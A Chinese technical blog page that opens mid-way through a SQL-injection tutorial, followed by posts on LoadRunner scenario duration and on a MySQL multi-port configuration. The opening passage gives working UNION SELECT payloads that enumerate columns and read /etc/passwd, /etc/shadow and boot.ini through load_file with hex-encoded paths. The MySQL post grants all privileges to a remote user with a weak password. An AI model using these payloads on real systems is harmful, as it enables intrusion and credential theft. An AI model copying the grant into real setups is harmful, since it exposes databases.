table_schema='test'11、查看表的字段名http://192.168.0.226/inputTest/info.jsp?userid=1 union select 0, group_concat(column_name) from information_schema.columns where table_name='usertest'到此为止,数据库基本搞定,根据库,表,字段可以查询出管理后台或者用户的用户名和密码。12、读系统文件http://192.168.0.226/inputTest/info.jsp?userid=1 union select 0, load_file(0x2F6574632F706173737764)•0x633a5c626f6f742e696e69 c:\boot.ini
•0x2F6574632F706173737764 /etc/passwd
•0x2F6574632F736861646F77 /etc/shadow -
LR场景之持续时间详解
2012-11-29 10:12:58
脚本:主要是往数据库写记录场景设置如下:initialize :initialize each vuser just before it runsstart vusers: start 2 vusers : 1 every 00:01:00duration :run for 00:01:00stop vusers: stop all vusers : 1 every 00:01:00运行时发现:第一个用户在00:00:00的时候加载,即运行时及时加载第二个用户在00:01:00时加载第一个用户退出在00:02:00第二个用户退出在00:03:00,此时运行结束从数据库的记录可以看出整个过程都在执行脚本,往数据库写记录0-1分的时候是第一个用户在跑脚本,1-2分的时候是2个用户同时在跑脚本,2-3分的时候是第二个用户在跑脚本此结果只为了验证持续时间,脚本的运行时间的计算方法。lr在不同的场景中,运行时间的记录不太精确,所以仅供参考 -
linux下mysql多端口配置记录
2012-08-01 16:23:53
1、安装mysql2、修改my.cnf在[mysqld_multi]中加入(需要几个端口就加几个)[mysqld1]
port = 3306
socket = /tmp/mysql3306.sock
pid-file = /tmp/mysql3306.pid
datadir = /var/mysql/data
general_log = 1
general_log_file = /var/mysql/log/mysql3306.log
skip-name-resolve
character-set-server = utf8
back_log = 50
max_connections = 1024
max_connect_errors = 32
max_allowed_packet = 16M
table_cache = 2048
binlog_cache_size = 1M
max_heap_table_size = 64M
tmp_table_size = 64M[mysqld2]
port = 3307
socket = /tmp/mysql3307.sock
pid-file = /tmp/mysql3307.pid
datadir = /var/mysql/3307data
general_log = 1
general_log_file = /var/mysql/log/mysql3307.log
skip-name-resolve
character-set-server = utf8
back_log = 50
max_connections = 1024
max_connect_errors = 32
max_allowed_packet = 16M
table_cache = 2048
binlog_cache_size = 1M
max_heap_table_size = 64M
tmp_table_size = 64M3、初始化(每个端口都需要初始化,生成sock文件)/usr/local/mysql/scripts/mysql_install_db --datadir=/var/mysql/3307data --user=mysql --basedir=/usr/local/mysql4、启动mysql/usr/local/mysql/bin/mysqld_multi --defaults-extra-file=/var/mysql/my.cnf start 1,25、分别授权进入:mysql -u root -p -S /tmp/mysql3306.sock增加用户并授权GRANT ALL PRIVILEGES ON *.* TO mysql@"%" IDENTIFIED BY 'mysql'6、修改防火墙设置或者关闭防火墙,保证客户端能连接mysql注意:1、basedir:mysql的安装目录2、datadir:mysql的数据目录(确保磁盘空间足够)
标题搜索
我的存档
数据统计
- 访问量: 14600
- 日志数: 15
- 图片数: 1
- 文件数: 1
- 建立时间: 2007-04-24
- 更新时间: 2014-02-13
